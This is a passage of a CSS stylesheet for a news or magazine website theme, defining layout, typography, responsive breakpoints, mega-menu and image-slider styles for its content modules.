  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 10px;
}
.entry-category a {
  color: #4b4b4b;
}
.entry-category span {
  font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif;
  font-size: 18px !important;
  line-height: 10px;
  margin-right: 5px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-star {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
    The modules with Image + meta+ text below meta info align, title, author-date general
*/
.td_mod2 .thumb-wrap,
.td_mod5 .thumb-wrap,
.td_mod6 .thumb-wrap {
  margin-bottom: 11px;
}
.td_mod2 .entry-title a,
.td_mod5 .entry-title a,
.td_mod6 .entry-title a,
.td_mod2 .entry-title,
.td_mod5 .entry-title,
.td_mod6 .entry-title {
  font-size: 21px;
  line-height: 25px;
}
.td_mod2 .meta-info,
.td_mod5 .meta-info,
.td_mod6 .meta-info {
  margin: 2px 0px 6px 0px;
}
.td_mod2 .entry-comments-views,
.td_mod5 .entry-comments-views,
.td_mod6 .entry-comments-views {
  line-height: 11px;
  top: 2px;
}
.td_mod2 .entry-author-date,
.td_mod5 .entry-author-date,
.td_mod6 .entry-author-date {
  padding-bottom: 7px;
}
.td_mod2 .entry-review-stars,
.td_mod5 .entry-review-stars,
.td_mod6 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 2
*/
.td_mod2 {
  margin-bottom: 43px;
}
.td_mod2 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 3
*/
.td_mod3 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    min-height: 64px !important;
  }
}
.td_mod3:before,
.td_mod3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod3:after {
  clear: both;
}
.td_mod3 .entry-title a,
.td_mod3 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .entry-title a,
  .td_mod3 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod3 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .meta-info {
    margin-left: 70px;
  }
}
.td_mod3 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod3 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod3 .entry-review-stars {
  padding-top: 2px;
}
.td_mod3 .thumb-wrap img {
  position: absolute;
}
.td_mod3 .item-details {
  margin-left: 117px;
  position: relative;
  top: -2px;
}
/* no thumb */
.td_mod3.td_mod_no_thumb .item-details {
  margin-left: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    margin-bottom: 10px;
  }
  .td_mod3 .thumb-wrap {
    width: 60px;
  }
  .td_mod3 .item-details {
    margin-left: 0px;
  }
  .td_mod3 .entry-title a {
    font-size: 14px;
  }
  .td_mod3 .entry-title {
    margin-left: 70px;
    min-height: 46px;
  }
  .td_mod3 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod3 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 4
*/
.td_mod4 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
  /* thumb */
  /* play icon */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    min-height: 64px !important;
  }
}
.td_mod4:before,
.td_mod4:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod4:after {
  clear: both;
}
.td_mod4 .entry-title a,
.td_mod4 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .entry-title a,
  .td_mod4 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod4 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .meta-info {
    margin-right: 70px;
  }
}
.td_mod4 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod4 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod4 .entry-review-stars {
  padding-top: 2px;
}
.td_mod4 .thumb-wrap img {
  position: absolute;
  right: 0px;
}
.td_mod4 .video-play-icon {
  right: 3px !important;
  left: auto !important;
}
.td_mod4 .item-details {
  margin-right: 117px;
  position: relative;
  top: -2px;
}
.td_mod4.td_mod_no_thumb .item-details {
  margin-right: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    margin-bottom: 10px;
  }
  .td_mod4 .thumb-wrap .entry-thumb {
    width: 60px;
  }
  .td_mod4 .item-details {
    margin-right: 0px;
    min-height: 40px;
  }
  .td_mod4 .entry-title a {
    font-size: 14px;
  }
  .td_mod4 .entry-title {
    margin-right: 70px;
  }
  .td_mod4 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod4 .video-play-icon {
    right: 0px !important;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 5
*/
.td_mod5 {
  margin-bottom: 43px;
}
.td_mod5 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod5 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 6
*/
.td_mod6 {
  margin-bottom: 31px;
}
.td_mod6 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod6 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module td_module_aj_search
*/
.td-search-form {
  margin: 16px 21px 16px 21px;
}
.td_mod_aj_search {
  min-height: 67px;
  margin: 0px 21px 0px 21px;
  *zoom: 1;
}
.td_mod_aj_search:before,
.td_mod_aj_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_aj_search:after {
  clear: both;
}
.td_mod_aj_search .entry-title a,
.td_mod_aj_search .entry-title {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.td_mod_aj_search .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod_aj_search .entry-category {
  position: relative;
  top: 5px;
}
.td_mod_aj_search .entry-review-stars {
  padding-bottom: 3px;
}
.td_mod_aj_search .thumb-wrap img {
  position: absolute;
}
.td_mod_aj_search .entry-thumb {
  width: 70px;
  height: 46px;
}
.td_mod_aj_search .item-details {
  margin-left: 90px;
  top: -2px;
  position: relative;
}
.td_mod_aj_search .video-play-icon {
  top: 24px;
  left: 48px;
}
/*  ----------------------------------------------------------------------------
    mod 8 and 9
*/
.td_mod8 .entry-review-stars,
.td_mod9 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 8
*/
.td_mod8 {
  min-height: 235px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod8:before,
.td_mod8:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod8:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod8 {
    min-height: 50px;
  }
}
.td_mod8 .thumb-wrap img {
  position: absolute;
  max-width: 326px;
  max-height: 235px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod8 .item-details {
  margin-left: 366px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod8 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod8 .video-play-icon-big {
  top: 186px;
  left: 276px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .span8 > .td_mod8 {
    min-height: 137px;
  }
  .span8 > .td_mod8 .thumb-wrap img {
    position: absolute;
    max-width: 190px;
    max-height: 137px;
  }
  .span8 > .td_mod8 .item-details {
    margin-left: 211px;
  }
  .span8 > .td_mod8 .video-play-icon-big {
    top: 89px;
    left: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    module 9
*/
.td_mod9 {
  min-height: 187px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
  /* responsive portrait tablet */
}
.td_mod9:before,
.td_mod9:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod9:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod9 {
    min-height: 50px;
  }
}
.td_mod9 .thumb-wrap img {
  position: absolute;
  max-width: 260px;
  max-height: 187px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod9 .item-details {
  margin-left: 300px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod9 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod9 .video-play-icon-big {
  top: 140px;
  left: 208px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod9 {
    min-height: 123px;
  }
  .td_mod9 .thumb-wrap img {
    max-width: 170px;
    max-height: 123px;
  }
  .td_mod9 .item-details {
    margin-left: 191px;
  }
  .td_mod9 .video-play-icon-big {
    top: 76px;
    left: 123px;
  }
}
/*  ----------------------------------------------------------------------------
    module 10
*/
.td_mod10 {
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    min-height: 48px !important;
  }
}
.td_mod10:before,
.td_mod10:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod10:after {
  clear: both;
}
.td_mod10 .entry-title a,
.td_mod10 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 .entry-title a,
  .td_mod10 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod10 .meta-info {
  margin-top: 1px;
}
.td_mod10 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod10 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod10 .entry-review-stars {
  padding-top: 2px;
}
.td_mod10 .thumb-wrap img {
  position: absolute;
}
.td_mod10 .item-details {
  position: relative;
  top: -2px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    margin-bottom: 10px;
  }
  .td_mod10 .thumb-wrap {
    width: 60px;
  }
  .td_mod10 .item-details {
    margin-left: 0px;
  }
  .td_mod10 .entry-title a {
    font-size: 14px;
  }
  .td_mod10 .entry-title {
    min-height: 46px;
  }
  .td_mod10 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod10 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    td_module_search - used on the search page
*/
.td_mod_search {
  min-height: 120px;
  margin-bottom: 40px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod_search:before,
.td_mod_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_search:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod_search {
    min-height: 50px;
  }
}
.td_mod_search .thumb-wrap img {
  position: absolute;
  max-width: 120px;
  max-height: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod_search .item-details {
  margin-left: 146px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod_search .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod_search .entry-crumbs {
  position: relative;
  top: auto;
  display: inline-block;
  margin-right: 20px;
}
.td_mod_search .video-play-icon {
  top: 96px;
  left: 94px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .video-play-icon {
    top: 28px;
    left: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    td-mega-menu - the mega menu module
*/
.td_mod_mega_menu {
  width: 22.0703125%;
  float: left;
  margin-bottom: 53px;
  padding-top: 21px;
  margin-left: 2.34375%;
}
.td_mod_mega_menu .item-details h4 {
  margin-top: 6px;
  line-height: 23px;
  font-size: 15px;
}
.td_mod_mega_menu .item-details a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  color: #333333;
  font-size: 15px;
  line-height: 21px;
}
.td_mod_mega_menu .item-details a:hover {
  background-color: transparent !important;
}
.td-no-subcats .td_mod_mega_menu {
  width: 17.73991031390135%;
  margin-left: 1.883408071748879%;
}
/* block title + line */
.block-title {
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  border-bottom: 2px solid #4db2ec;
  font-size: 20px;
  margin: 0px 0px 26px 0px;
  line-height: 32px;
  font-weight: normal;
}
.block-title a,
.block-title span,
.block-title label {
  /* label is for jetpack */
  background-color: #4db2ec;
  z-index: 1;
  color: white ;
  font-family: 'Roboto Condensed', sans-serif;
  padding: 3px 10px 3px 10px;
}
.td_block_wrap .block-title a {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    style 1 headers
*/
.td_title_style_1 {
  border-bottom: 2px solid #e7e7e7;
  font-size: 18px;
  position: relative;
  top: -3px;
  margin-bottom: 23px;
}
.td_title_style_1 a,
.td_title_style_1 span,
.td_title_style_1 label {
  background-color: transparent !important;
  color: #444444 !important;
  padding-left: 0px;
  padding-bottom: 3px !important;
  padding-top: 0px;
  display: inline-block;
}
.block-title-subcats.td_title_style_1 {
  margin-bottom: 8px;
}
/* block title with subcategories */
.block-title-subcats {
  margin-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    subcategories
*/
/* the block subcategories */
.block-child-cats {
  list-style: none;
  text-align: right;
  padding: 0px 0px;
  position: relative;
  line-height: 15px;
  margin: 0px 0px 12px 0px;
  opacity: 0.7;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.block-child-cats li {
  display: inline-block;
  position: relative;
  zoom: 1;
  line-height: 15px;
}
.block-child-cats a {
  color: #222222;
  font-family: 'Ubuntu', sans-serif;
  margin: 0px 0px 0px 26px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  /* responsive phone */
  /* responsive Iphone */
}
.block-child-cats a:hover {
  color: #222222;
}
@media (max-width: 767px) {
  .block-child-cats a {
    margin: 0px 0px 0px 20px;
    padding-top: 2px;
    padding-bottom: 2px;
  }
}
@media (max-width: 440px) {
  .block-child-cats a {
    margin: 0px 0px 0px 12px;
  }
}
.td_block_wrap:hover .block-child-cats {
  opacity: 1;
}
.cur-sub-cat {
  color: #4db2ec !important;
}
.td_block_wrap {
  position: relative;
  padding-bottom: 34px;
}
/*  ----------------------------------------------------------------------------
    pagination
*/
.ajax-page-disabled {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    load more
*/
.td-load-more-wrap {
  position: relative;
  top: -15px;
  text-align: center;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  font-size: 12px;
}
.td-load-more-wrap a,
.td-load-more-wrap a:hover {
  color: #222222;
}
.td-load-more-img-wrap {
  line-height: 4px;
}
.td-load-more-img {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
  display: inline-block;
  zoom: 1;
}
/*  ----------------------------------------------------------------------------
    next prev
*/
.td_ajax-prev-page {
  position: absolute;
  top: 7px;
  right: 20px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-ajax-next-page {
  position: absolute;
  top: 7px;
  right: 0px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  display: none;
}
/*  ----------------------------------------------------------------------------
    custom blocks
*/
/* block space bottom */
.td_block1,
.td_block2,
.td_block3,
.td_block4,
.td_block5 {
  padding-bottom: 23px;
}
.td-page-wrap .td_rec,
.td-social-wrap {
  padding-bottom: 34px !important;
}
.td_popular_categories {
  margin-bottom: 14px !important;
}
.td_text_with_title {
  padding-bottom: 20px !important;
}
.td_block3 {
  padding-bottom: 12px;
}
/* block 1 */
.td_block1 .td_mod2 {
  margin-bottom: 20px;
}
/* block 2 */
.td_block2 .td_mod5 {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    block td_mega_menu
*/
.td_block_mega_menu {
  padding-bottom: 0px;
  background-color: #f2f2f2;
  /* pagination */
  /* pagination */
}
.td_block_mega_menu .td_block_inner {
  float: left;
  position: relative;
  padding-bottom: 0px;
  background-color: white;
  min-height: 253px;
  width: 800px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_block_inner {
    width: 896px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_block_inner {
    width: 601px;
  }
}
.td_block_mega_menu .td_ajax-prev-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 214px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td_ajax-prev-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 240px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 161px;
  }
}
.td_block_mega_menu .td-ajax-next-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 241px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td-ajax-next-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 267px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 190px;
  }
}
.td_block_mega_menu .ajax-page-disabled {
  background-color: #e1e1e1 !important;
}
/* mega menu with no subcategories */
.td-no-subcats .td_block_inner {
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-no-subcats .td_block_inner {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-no-subcats .td_block_inner {
    width: 748px !important;
  }
}
.td-no-subcats .td_ajax-prev-page {
  left: 21px !important;
}
.td-no-subcats .td-ajax-next-page {
  left: 48px !important;
}
/* style the mega menu subcategories */
.block-mega-child-cats {
  text-align: right;
  margin-top: 23px;
}
.block-mega-child-cats a {
  padding: 6px 21px 6px 0px;
  display: block;
  color: #1e1e1e;
  font-family: 'Ubuntu', sans-serif;
  font-size: 14px;
}
.block-mega-child-cats a:hover {
  text-decoration: none !important;
  color: #FFFFFF;
}
.block-mega-child-cats a.cur-sub-cat {
  background-color: white;
  color: #4db2ec;
}
.block-mega-child-cats a.cur-sub-cat:hover {
  color: #4db2ec;
}
.td_mega_menu_sub_cats {
  width: 19.62331838565023%;
  float: left;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    Big grid - overwrite default rules
*/
.td-big-grid-post {
  float: left;
  position: relative;
}
.iosSlider {
  width: 100%;
  /* this height ends up being your maximum height,
 * if you want it to scale forever, set it to
 * a very high number */
  height: 1500px;
}
.iosSlider .slider {
  width: 100%;
  height: 100%;
}
.iosSlider .slider .item {
  float: left;
  width: 100%;
  position: relative;
}
.iosSlider .entry-thumb {
  height: auto;
}
.iosSlider .entry-thumb:hover {
  opacity: 1 !important;
}
.iosSlider .thumb-wrap {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    custom slide
*/
.iosSlider:hover .prevButton {
  opacity: 0.7;
}
.iosSlider:hover .nextButton {
  opacity: 0.7;
}
.iosSlider .prevButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .prevButton:hover {
  opacity: 1;
}
.iosSlider .nextButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .nextButton:hover {
  opacity: 1;
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.iosSlider-col-1,
.iosSlider-col-1 .item {
  height: 365px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.iosSlider-col-1 .td-sbig-title-wrap a,
.iosSlider-col-1 .item .td-sbig-title-wrap a {
  font-size: 16px !important;
  line-height: 6px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 12px !important;
    line-height: 3px;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 406px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 286px !important;
  }
}
.iosSlider-col-1 .entry-thumb,
.iosSlider-col-1 .item .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-thumb,
  .iosSlider-col-1 .item .entry-thumb {
    width: 100%;
  }
}
.iosSlider-col-1 .slide-info-wrap {
  width: 100%;
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-author-date {
    display: none;
  }
}
.iosSlider-col-1 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    2 columns
*/
.iosSlider-col-2,
.iosSlider-col-2 .item {
  height: 317px !important;
  /* responsive monitor */
}
.iosSlider-col-2 .td-sbig-title-wrap a,
.iosSlider-col-2 .item .td-sbig-title-wrap a {
  font-size: 20px !important;
  line-height: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-2 .td-sbig-title-wrap a,
  .iosSlider-col-2 .item .td-sbig-title-wrap a {
    font-size: 15px !important;
    line-height: 10px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 352px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 240px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .entry-title a,
  .iosSlider-col-2 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
.iosSlider-col-2 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    3 columns
*/
.iosSlider-col-3,
.iosSlider-col-3 .item {
  height: 433px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 483px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 326px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 310px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slide on mobile
*/
@media (max-width: 340px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 290px !important;
  }
}
/* two cols */
@media (max-width: 650px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 250px !important;
  }
}
@media (max-width: 520px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 200px !important;
  }
}
@media (max-width: 420px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 150px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 155px !important;
  }
}
@media (max-width: 740px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 277px !important;
  }
}
@media (max-width: 650px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 232px !important;
  }
}
@media (max-width: 550px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 185px !important;
  }
}
@media (max-width: 450px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 165px !important;
  }
}
@media (max-width: 400px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
.iosSlider-col-3 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
.slide-info-wrap {
  position: absolute;
  left: 0px;
  bottom: -110px;
  width: 326px;
  color: white;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.slide-wrap-active {
  opacity: 1;
  bottom: 24px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 600px) {
  .slide-wrap-active {
    bottom: 0px;
  }
}
.iosSlider {
  overflow: hidden;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.iosSlider .slide-title {
  padding: 4px 10px 5px 9px;
}
.iosSlider .slide-line {
  /* using data-uri for transparent background */
  background: transparent url('[data-uri]') repeat;
  height: 3px;
}
.iosSlider .slide-meta {
  position: absolute;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: white;
  top: 12px;
}
@media (max-width: 600px) {
  .iosSlider .slide-meta {
    display: none;
  }
}
.iosSlider .slide-meta-cat {
  display: inline-block;
  background-color: #4db2ec;
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
.iosSlider .slide-meta-cat a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  color: white;
}
.iosSlider .slide-meta-author {
